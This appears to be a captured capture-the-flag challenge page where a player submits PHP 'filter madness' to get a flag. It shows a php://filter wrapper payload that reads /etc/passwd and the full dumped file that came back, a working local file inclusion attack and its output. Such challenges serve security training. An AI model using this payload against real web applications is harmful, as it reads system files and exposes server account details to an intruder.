 Can you submit some madness that will return the flag?
Your filter madness: php://filter//resource=/etc/passwd
Your filter madness length: 34
Your filter madness results: root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin www:x:1000:1000::/home/www:/bin/sh systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:105::/nonexistent:/usr/sbin/nologin
Submit
Here's some info.